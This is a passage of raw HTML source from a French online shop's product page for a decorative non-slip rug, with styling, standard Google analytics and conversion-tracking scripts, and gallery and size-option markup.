.preview-overlay.design-loading{background-color:#fff}.paypal-product__express-btn{background:#ffc439;min-height:48px;border-radius:4px;cursor:pointer}.paypal-product__express-btn>span{padding-right:5px;font-size:17px}.express-disabled{opacity:50%}.media-gallery-carousel:not(.media-gallery-carousel--loaded) .media-gallery-carousel__slide{padding-bottom:100%}.media-gallery-carousel:not(.media-gallery-carousel--loaded) .VueCarousel-inner{visibility:visible!important}.media-gallery-carousel:not(.media-gallery-carousel--loaded) .sb-lazy.progressive{position:relative;z-index:1}.media-gallery-carousel:not(.media-gallery-carousel--loaded) .thumbnail-carousel-slide{flex-basis:20%}.media-gallery-carousel__slide-image{background-color:transparent;padding:0 1px}.media-gallery-carousel__slide-image img{display:block;max-width:100%;object-fit:contain;object-position:center center;margin-left:auto;margin-right:auto}.media-gallery-carousel__slide-image .sb-lazy.progressive[lazy=loading]+div{width:100%;height:0;padding-top:50%;position:absolute;top:0;left:0;z-index:-1;display:flex;justify-content:center}.media-gallery-carousel__slide-image .sb-lazy.progressive+div{display:none}.media-gallery-carousel__slide-image .sb-lazy.progressive+div>div{padding-bottom:0}.media-gallery-carousel iframe.sb-base__video{height:315px}.media-gallery-carousel iframe.sb-base__video.mobile{height:225px}.media-gallery-carousel .sb-base__video{height:480px;opacity:0;background-color:#fff;transition-duration:.7s}.media-gallery-carousel .sb-base__video.is-full-screen{transition:unset}.media-gallery-carousel .sb-base__video.mobile{height:400px}.media-gallery-carousel .sb-base__video--spinner{top:0;left:0;z-index:1;height:100%;background-color:#fff;opacity:1}.media-gallery-carousel .sb-base__video--loaded{background-color:#000;opacity:1}.media-gallery-carousel__thumb{flex:0 0 calc((100% - 48px)/5);max-width:calc((100% - 48px)/5);border:1px solid transparent;transition:all .4s ease-in-out;overflow:hidden}.media-gallery-carousel__thumb:after{content:"";display:block;padding-top:100%}.media-gallery-carousel__thumb:hover,.media-gallery-carousel__thumb.active-thumb{border-color:#000}.media-gallery-carousel__thumb+.media-gallery-carousel__thumb{margin-left:12px}.media-gallery-carousel__thumb+.media-gallery-carousel__thumb:nth-child(5n+1){margin-left:0}.media-gallery-carousel__thumb img{position:absolute;bottom:0;left:0;right:0;top:0;height:100%;width:100%;display:block;max-width:100%;object-fit:contain;object-position:center center}.media-gallery-carousel__thumb .media-playable__icon{transform:scale(.7)}.media-gallery-carousel__zoom{background-color:#fff}@media only screen and (max-width: 1023px){.media-gallery-carousel .thumbnail-carousel{margin-left:-8px;margin-right:-8px}}.media-gallery-carousel .thumbnail-carousel .VueCarousel-navigation{display:none}@media only screen and (min-width: 1024px){.media-gallery-carousel .thumbnail-carousel .VueCarousel-navigation{display:block}}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide{cursor:pointer}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide img{width:calc(100% - 16px);max-height:106px;margin:1px auto;border:1px solid transparent;display:block;max-width:100%;object-fit:contain;object-position:center center}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide--active img{border-color:#000}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide .media-playable__container{top:0;left:0}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide .media-playable__icon{border:0;width:40%}.preview-overlay{position:absolute;display:flex;justify-content:center;align-items:center;top:auto;right:0;left:0;bottom:0;height:48px;background-color:rgba(255,255,255,.4);font-size:12px;transition:background-color 1s}.preview-overlay.design-loading{top:0;bottom:0;height:100%}.preview-overlay.design-loading .loading-spinner{left:0;top:0}.preview-overlay.custom-options-loading .loading-spinner{margin-right:10px}.preview-overlay .wrapper-centered{position:relative}.preview-overlay .loading-spinner{width:auto;padding-bottom:20px;position:absolute;left:-20px;top:-2px}#sb-slider-sticker{width:100%;height:1px;pointer-events:none}.sb-slider-container{position:sticky;position:-webkit-sticky;top:0;z-index:201;height:100vw;width:100vw;pointer-events:none}.sb-slider-container.is-open-zoom{z-index:1}.sb-slider-container .sb-slider{display:flex;position:absolute;top:0;left:0;width:100%;height:100vw;overflow-x:auto;scroll-snap-type:x mandatory;will-change:transform,width;transform:translateZ(0);pointer-events:all;background-color:#fff;transform-origin:top left;-webkit-overflow-scrolling:touch}.sb-slider-container .sb-slider.scrolling:not(.ios){scroll-snap-type:none}.sb-slider-container .sb-slider .sb-slider__item{width:auto;position:relative;flex-shrink:0;overflow:hidden;min-width:100vw}.sb-slider-container .sb-slider .sb-slider__item.snap-centered{scroll-snap-align:center}.sb-slider-container .sb-slider .sb-slider__item img{max-width:unset;object-fit:contain}.sb-slider-container .sb-slider .sb-slider__item .sb-slider__placeholder-image--error{width:100vw}.sb-slider-container .sb-slider .sb-slider__item .sb-slider__main-image{position:absolute;top:0;left:0;width:100%;height:100%}.sb-slider-container .sb-slider .sb-slider__item .sb-slider__main-image[lazy=loaded]{background:#fff}.sb-slider-container .sb-slider .sb-slider__item .sb-slider__main-image.sb-slider__main-image--fit-contain{object-fit:contain}.sb-slider-container .sb-slider .sb-slider__item .sb-lazy:not(.progressive)[lazy=loading]{background-color:#f2f3f4}.sb-slider-container .sb-slider .sb-slider__item.video__container{background-color:#000}.sb-slider-container .sb-slider .sb-slider__item.video__container iframe.sb-base__video.mobile{height:60%;top:50%;transform:translateY(-50%)}.sb-slider-container .sb-slider .sb-slider__item.video__container .sb-base__video{background-color:#fff;opacity:0;position:absolute;top:0;left:0;width:100vw;height:100%;transition-duration:.7s}.sb-slider-container .sb-slider .sb-slider__item.video__container .sb-base__video.is-full-screen{transition:unset}.sb-slider-container .sb-slider .sb-slider__item.video__container .sb-base__video--spinner{z-index:1;background-color:#fff;opacity:1}.sb-slider-container .sb-slider .sb-slider__item.video__container .sb-base__video--loaded{background-color:#000;opacity:1}.social-sharing .svg-class{width:18px;height:18px}.social-sharing .svg-container{line-height:0}.social-sharing path{fill:rgba(0,0,0,.3)}.social-sharing>a{transition:all .3s ease;border-radius:3px;border-color:rgba(0,0,0,.1)}.social-sharing>a:hover.share-facebook{background-color:#3b5998;border-color:#3b5998}.social-sharing>a:hover.share-twitter{background-color:#1da1f2;border-color:#1da1f2}.social-sharing>a:hover.share-pinterest{background-color:#bd081c;border-color:#bd081c}.social-sharing>a:hover path{fill:#fff}.social-sharing>a:hover>span{color:#fff}.social-sharing>span{color:rgba(0,0,0,.3)}
/*$vite$:1*/</style>
    <script async>
      window.sbsdk={readyFns:[],ready:function(n){"function"==typeof n&&window.sbsdk.readyFns.push(n)},page:{onLoad:function(n){void 0===window.sbsdk.page.getContext&&window.sbsdk.ready((function(){window.sbsdk.page.onLoad(n)}))}}};
    </script>
    <script async src="https://www.googletagmanager.com/gtag/js?id={{fa_google_ids[0]}}"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', '{{fa_google_ids[0]}}', {'allow_enhanced_conversions':true});
</script>
<script>
  gtag('event', 'conversion', {
      'send_to': '{{ fa_send_to }}',
      'value': '{{ fa_checkout_price }}',
      'currency': '{{ currency }}',
      'transaction_id': '{{ order_number }}'
  });
  var enhanced_conversion_data = {
  "first_name": "{{ billing_address.first_name }}",
  "last_name": "{{billing_address.last_name}}",
  "home_address": {
  "street": "{{billing_address.street}}",
  "city":"{{billing_address.city}}",
  "region": "{{billing_address.province}}",
  "postal_code": "{{billing_address.zip}}",
  "country": "{{billing_address.country_code}}"
  }
  };
  if("{{ customer.email }}"){
    enhanced_conversion_data.email = "{{ customer.email }}";
  }
  if("{{ billing_address.phone }}"){
    enhanced_conversion_data.phone_number = "{{ billing_address.phone }}";
  }
</script>
<script>
  gtag('event', '{{ fa_event }}', {
    'send_to': 'AW-{{ fa_google_ads_audience_tag_id }}',
	{% if template contains 'product' or template contains 'cart' %}'value': {{ fa_product_price }},{% endif %}
	{% if template contains 'product' %}
    'items': [{
		{% if fa_product_id == 'default' %}
			'id': 'shopify_{{ fa_product_id_alpha2_code }}_{{ product.id }}_{% if product.variants.first.id %}{{ product.variants.first.id }}{% else %}{{ product.variants.id }}{% endif %}',
		{% elsif fa_product_id == 'product_id' %}
			'id': '{% if product.variants.first.id %}{{ product.variants.first.id }}{% else %}{{ product.variants.id }}{% endif %}',
		{% elsif fa_product_id == 'parent_id' %}
			'id': '{{ product.id }}',
		{% elsif fa_product_id == 'sku' %}
			'id': '{% if product.variants.first.id %}{{ product.variants.first.sku }}'{% else %}{{ product.variants.sku }}'{% endif %}',
		{% endif %}
      'google_business_vertical': 'retail'
    }]
	{% elsif template contains 'cart' %}
	'items': [
	{% for item in cart.items %}
	{
		{% if fa_product_id == 'default' %}
			'id': 'shopify_{{ fa_product_id_alpha2_code }}_{{ item.product_id }}_{{ item.variant_id }}',
		{% elsif fa_product_id == 'product_id' %}
			'id': '{{ item.variant_id }}',
		{% elsif fa_product_id == 'parent_id' %}
			'id': '{{ item.product_id }}',
		{% elsif fa_product_id == 'sku' %}
			'id': '{{ item.sku }}',
		{% endif %}
      'google_business_vertical': 'retail'
    },
	{% endfor %}
	]
	{% endif %}
  });
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T599JJS');</script>
<meta name="google-site-verification" content="ErkBloNEtOf-PrYjU28xl3Q0AJgOYxwwFuenZgKDKqU" />
    <link rel="modulepreload" as="script" fetchPriority="low" href="https://cdn.thesitebase.net/next/app/36563/assets/app.js">
<script async type="module" crossorigin src="https://cdn.thesitebase.net/next/app/36563/assets/app.js"></script>
    <script type="module">import.meta.url;import("_").catch(()=>1);(async function*(){})().next();if(location.protocol!="file:"){window.__vite_is_modern_browser=true}</script>
    <script type="module">!function(){if(window.__vite_is_modern_browser)return;console.warn("vite: loading legacy chunks, syntax error above and the same error below should be ignored");var e=document.getElementById("vite-legacy-polyfill"),n=document.createElement("script");n.src=e.src,n.onload=function(){System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))},document.body.appendChild(n)}();</script>
  </head>
  <body  data-sf="p" data-en="f">
    <div id="app" data-cache="true"><!--[--><div class="flex flow-column default-layout"><section data-section-id="-O4" visible="true" id="-O4" type="announcement-bar" class="announcement-bar-fixed-false"><div class="announcement-bar-section text-align-center py4 w-100"><div><!--[--><div class="announcement-bar-section__content px24"><p><strong>⚡️LIVRAISON GRATUITE</strong> ⚡️</p>
<p>⚡️ &Eacute;CONOMISEZ <strong>15 &euro;</strong>, CODE: <strong>ATS15</strong>⚡️</p></div><!--]--></div></div></section><section data-section-id="U41" type="header" visible="true" id="U41"><div class="header-section"><header id="header" data-section="header" class="header-mobile fixed-header--false"><div class="container"><div class="header-wrapper"><div class="row px8 py8 align-center header-wrap"><label class="mobile-nav relative flex align-center justify-center pointer mb0" aria-hidden="true"><div class="relative"><span class="d-block w-100 p0"></span><span class="d-block w-100 p0"></span><span class="d-block w-100 p0"></span><span class="d-block w-100 p0"></span></div></label><div class="logo w-100 mx8 visible-search-cart-account"><a href="/" class="flex items-center link-initial logo-img" tag="a"><img src="https://img.thesitebase.net/files/10433747/2023/09/25/0x180@1695609914a5e1d5216c.jpeg" alt="Art Tshirt" srcset="https://img.thesitebase.net/files/10433747/2023/09/25/180x180@1695609914a5e1d5216c.jpeg 1x, https://img.thesitebase.net/files/10433747/2023/09/25/180x180_x2@1695609914a5e1d5216c.jpeg 2x" data-srcset="https://img.thesitebase.net/files/10433747/2023/09/25/180x180@1695609914a5e1d5216c.jpeg 1x, https://img.thesitebase.net/files/10433747/2023/09/25/180x180_x2@1695609914a5e1d5216c.jpeg 2x" class="image sb-lazy priority is-large" data-loaded="true" data-priority="true" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"></a></div><a href="" class="search-icon relative flex align-center justify-center"><div class="svg-container"><svg width="16" height="16" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="svg-class"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M13.314,11.9 L15.707,14.293 C16.098,14.684 16.098,15.316 15.707,15.707 C15.512,15.902 15.256,16 15,16 C14.744,16 14.488,15.902 14.293,15.707 L14.293,15.707 L11.9,13.314 C12.429,12.903 12.903,12.429 13.314,11.9 L13.314,11.9 Z M7,0 C10.86,0 14,3.14 14,7 C14,10.86 10.86,14 7,14 C3.14,14 0,10.86 0,7 C0,3.14 3.14,0 7,0 Z M7,2 C4.243,2 2,4.243 2,7 C2,9.757 4.243,12 7,12 C9.757,12 12,9.757 12,7 C12,4.243 9.757,2 7,2 Z" fill="#000000"></path></g></svg></div></a><a class="login-icon relative flex align-center justify-center" href="#"><div class="svg-container"><svg width="16" height="16" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="svg-class"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M8.98159234,11 C10.6497864,11 11.531235,11.1743062 12.4252903,11.6524522 C13.2514106,12.0942662 13.9057338,12.7485894 14.3475478,13.5747097 C14.7176421,14.266726 14.9057042,14.9511896 14.9718012,15.9987761 L12.9686841,15.9982701 C12.9275912,15.4563478 12.8436231,15.0921363 12.7026343,14.7636487 L12.6386782,14.6246415 L12.5839214,14.5179075 C12.328507,14.0403241 11.9596759,13.671493 11.4820925,13.4160786 C11.0231003,13.1706069 10.5648181,13.0502305 9.68627661,13.01301 L9.45764223,13.005413 L8.98159234,13 L7.01840766,13 L6.54235777,13.005413 C5.51155739,13.0310365 5.015149,13.1501509 4.51790745,13.4160786 C4.04032407,13.671493 3.67149299,14.0403241 3.41607861,14.5179075 C3.20176292,14.9186429 3.08280281,15.3188373 3.03128697,15.9986515 L1.0281988,15.9987761 C1.09429581,14.9511896 1.28235785,14.266726 1.65245221,13.5747097 C2.09426619,12.7485894 2.74858941,12.0942662 3.57470973,11.6524522 C4.41288651,11.2041904 5.2399833,11.0229752 6.7146458,11.0020743 L7.01840766,11 L8.98159234,11 Z M8,0 C10.1421954,0 11.8910789,1.68396847 11.9951047,3.80035966 L12,4 L12,6 C12,8.209139 10.209139,10 8,10 C5.85780461,10 4.10892112,8.31603153 4.00489531,6.19964034 L4,6 L4,4 C4,1.790861 5.790861,0 8,0 Z M8,2 C6.9456382,2 6.08183488,2.81587779 6.00548574,3.85073766 L6,4 L6,6 C6,7.1045695 6.8954305,8 8,8 C9.0543618,8 9.91816512,7.18412221 9.99451426,6.14926234 L10,6 L10,4 C10,2.8954305 9.1045695,2 8,2 Z" fill="#000000"></path></g></svg></div></a><div class="cart-container relative flex align-center justify-center"><label class="carticon-label relative mb0" aria-hidden="true"><div class="svg-container"><!----></div><!----></label></div></div><div class="row w-100 header-modal"><!----></div><label class="overlay" aria-hidden="true"></label></div></div></header><header data-section="header" class="header nav-inline-logo--true fixed-header--false"><!----><div class="container"><div class="main-nav-wrapper main-nav-wrapper--left relative"><div class="flex items-center" style="padding-top:12px;padding-bottom:12px;"><div class="col-lg-2"><a href="/" class="flex items-center link-initial logo-img logo w-100" tag="a"><img src="https://img.thesitebase.net/files/10433747/2023/09/25/0x180@1695609914a5e1d5216c.jpeg" alt="Art Tshirt" srcset="https://img.thesitebase.net/files/10433747/2023/09/25/180x180@1695609914a5e1d5216c.jpeg 1x, https://img.thesitebase.net/files/10433747/2023/09/25/180x180_x2@1695609914a5e1d5216c.jpeg 2x" data-srcset="https://img.thesitebase.net/files/10433747/2023/09/25/180x180@1695609914a5e1d5216c.jpeg 1x, https://img.thesitebase.net/files/10433747/2023/09/25/180x180_x2@1695609914a5e1d5216c.jpeg 2x" class="image sb-lazy priority is-large" data-loaded="true" data-priority="true" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"></a></div><div class="nav flex align-center col-lg-8 justify-center"><ul class="site-nav list-style-none m0 p0 site-nav--hidden"><!--[--><!--]--><!----></ul></div><!----><div class="flex items-center justify-end col-lg-2"><a href="#" class="search-icon relative flex align-center justify-center"><div class="svg-container"><svg width="16" height="16" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="svg-class"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M13.314,11.9 L15.707,14.293 C16.098,14.684 16.098,15.316 15.707,15.707 C15.512,15.902 15.256,16 15,16 C14.744,16 14.488,15.902 14.293,15.707 L14.293,15.707 L11.9,13.314 C12.429,12.903 12.903,12.429 13.314,11.9 L13.314,11.9 Z M7,0 C10.86,0 14,3.14 14,7 C14,10.86 10.86,14 7,14 C3.14,14 0,10.86 0,7 C0,3.14 3.14,0 7,0 Z M7,2 C4.243,2 2,4.243 2,7 C2,9.757 4.243,12 7,12 C9.757,12 12,9.757 12,7 C12,4.243 9.757,2 7,2 Z" fill="#000000"></path></g></svg></div></a><a class="login-icon relative flex align-center justify-center" href="#"><div class="svg-container"><svg width="16" height="16" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="svg-class"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M8.98159234,11 C10.6497864,11 11.531235,11.1743062 12.4252903,11.6524522 C13.2514106,12.0942662 13.9057338,12.7485894 14.3475478,13.5747097 C14.7176421,14.266726 14.9057042,14.9511896 14.9718012,15.9987761 L12.9686841,15.9982701 C12.9275912,15.4563478 12.8436231,15.0921363 12.7026343,14.7636487 L12.6386782,14.6246415 L12.5839214,14.5179075 C12.328507,14.0403241 11.9596759,13.671493 11.4820925,13.4160786 C11.0231003,13.1706069 10.5648181,13.0502305 9.68627661,13.01301 L9.45764223,13.005413 L8.98159234,13 L7.01840766,13 L6.54235777,13.005413 C5.51155739,13.0310365 5.015149,13.1501509 4.51790745,13.4160786 C4.04032407,13.671493 3.67149299,14.0403241 3.41607861,14.5179075 C3.20176292,14.9186429 3.08280281,15.3188373 3.03128697,15.9986515 L1.0281988,15.9987761 C1.09429581,14.9511896 1.28235785,14.266726 1.65245221,13.5747097 C2.09426619,12.7485894 2.74858941,12.0942662 3.57470973,11.6524522 C4.41288651,11.2041904 5.2399833,11.0229752 6.7146458,11.0020743 L7.01840766,11 L8.98159234,11 Z M8,0 C10.1421954,0 11.8910789,1.68396847 11.9951047,3.80035966 L12,4 L12,6 C12,8.209139 10.209139,10 8,10 C5.85780461,10 4.10892112,8.31603153 4.00489531,6.19964034 L4,6 L4,4 C4,1.790861 5.790861,0 8,0 Z M8,2 C6.9456382,2 6.08183488,2.81587779 6.00548574,3.85073766 L6,4 L6,6 C6,7.1045695 6.8954305,8 8,8 C9.0543618,8 9.91816512,7.18412221 9.99451426,6.14926234 L10,6 L10,4 C10,2.8954305 9.1045695,2 8,2 Z" fill="#000000"></path></g></svg></div></a><div class="cart-container flex align-center justify-center"><a href="#" class="mini-cart relative mb0"><div class="svg-container"><!----></div><!----></a></div></div></div></div></div><!----></header><!----><!----><!----></div></section><main class="flex-grow main-content" role="main"><div class="product-template pt26 pb40" cartformkey="default"><div class="content"><!--[--><div class="breadcrumb_text mb8 container-page hidden-xs"><!--[--><span class="breadcrumb_link subtle"><a href="/" class="">Page d&#39;accueil</a> / </span><span class="breadcrumb_link subtle"><a href="/collections/all" class="">Tous</a> / </span><!--]--><span class="breadcrumb_link breadcrumb_link--current subtle cl-black">Red Premiere Tapis Déco – Antidérapant – Design Stylé pour Salon &amp; Bureau – Motif Exclusif</span></div><!--]--><!--[--><!--[--><section data-section-id="Gqp" id="Gqp"><!--[--><section data-id="product"><section class="product section mt12 product__personalized-mobile-layout"><section class="container-page"><div class="row"><div class="col-12 col-lg-6"><!----><div class="media-gallery-carousel mb12 product-slider"><div class="VueCarousel media-gallery-carousel__slide" id="product-image-carousel"><div class="VueCarousel-wrapper"><div class="VueCarousel-inner" style="transform:translate(0px, 0);transition:0.5s ease transform, height 0.5s ease;ms-flex-preferred-size:100%;webkit-flex-basis:100%;flex-basis:100%;visibility:hidden;height:auto;padding-left:falsepx;padding-right:falsepx;"><!--[--><!----><!--[--><div tabindex="-1" role="tabpanel" class="VueCarousel-slide VueCarousel-slide-adjustableHeight relative product-slide-image media-gallery-carousel__slide-image media-gallery-carousel__slide-active"><!--[--><img src="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x720@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg" alt="Red Premiere" srcset="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x540@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 540w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x720@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 720w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x900@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 900w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x1080@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1080w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x1296@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1296w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x1512@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1512w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x1728@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1728w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x2048@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 2048w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x720@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 720w" sizes="720px" data-srcset="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x540@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 540w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x720@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 720w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x900@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 900w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x1080@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1080w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x1296@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1296w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x1512@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1512w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x1728@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1728w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x2048@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 2048w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x720@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 720w" data-zoom="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg" class="image sb-lazy priority progressive w-100 shape-sharp-t-l-b-r" data-loaded="true" data-priority="true" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><!----><!--]--></div><!--]--><!--]--></div></div><!----><!----></div><div class="media-gallery-carousel__zoom"></div><ul class="flex flex-wrap mt12 mb0 p0 media-gallery-carousel__thumbs"><!--[--><li class="relative mb12 pointer list-style-none media-gallery-carousel__thumb shape-sharp-t-l-b-r active-thumb"><img src="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x110@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg" alt="Red Premiere" srcset="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/110x110@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1x, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/110x110_x2@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 2x" data-srcset="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/110x110@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1x, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/110x110_x2@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 2x" data-zoom="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg" class="image sb-lazy priority d-block" data-loaded="true" data-priority="true" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><!----></li><!--]--></ul></div></div><!----><!----><div id="detail-contents" class="col-12 col-lg-5 product__detail-contents offset-lg-1"><!--[--><!--[--><!----><h1 class="h4 d-block product__name mt0 mb12 product__name-product">Red Premiere Tapis Déco – Antidérapant – Design Stylé pour Salon &amp; Bureau – Motif Exclusif</h1><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><section type="badge" product-id="1000000488077070"><!----></section><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><div class="product__price"><p class="flex align-center flex-wrap mb0"><span class="h4 product__price-span mr8 mb0">€39,99</span><span class="h4 product__price-original mr12 mb0"><del>€99,98</del></span><span class="product__price-sale-msg has-text-weight-bold py4 px8">Sauvegardez 60%</span></p><!----></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><div><div class="product__divider w-100"></div><!--[--><div class="product__variants product__variants-hover mt12 mb16"><!--[--><div class="product__variants-wrapper mb10"><!--[--><div class="product__variant-label label-option mb8"><span>Choisir une taille (cm): </span><label class="mb0 has-text-weight-bold">80x50 cm</label><!----><!----></div><div class="product__variant-button"><!--[--><button arialabel="Select undefined" style="" class="product__option relative is-uppercase px12 py8 mr6 mb6 shape-sharp-t-l-b-r product__option--active"><!--[-->80x50 cm<!--]--></button><button arialabel="Select undefined" style="" class="product__option relative is-uppercase px12 py8 mr6 mb6 shape-sharp-t-l-b-r"><!--[-->152x102 cm<!--]--></button><button arialabel="Select undefined" style="" class="product__option relative is-uppercase px12 py8 mr6 mb6 shape-sharp-t-l-b-r"><!--[-->162x122 cm<!--]--></button><button arialabel="Select undefined" style="" class="product__option relative is-uppercase px12 py8 mr6 mb6 shape-sharp-t-l-b-r"><!--[-->183x122 cm<!--]--></button><button arialabel="Select undefined" style="" class="product__option relative is-uppercase px12 py8 mr6 mb6 shape-sharp-t-l-b-r"><!--[-->204x152 cm<!--]--></button><button arialabel="Select undefined" style="" class="product__option relative is-uppercase px12 py8 mr6 mb6 shape-sharp-t-l-b-r"><!--[-->214x152 cm<!--]--></button><!--]--></div><!--]--></div><!--]--></div><!----><!--]--><!----><!----></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><!--[--><div data-form="product" class="product__form product__form-nextline"><div class="product__quantity"><label class="d-block w-100 mb8 label-option">Quantité</label><div 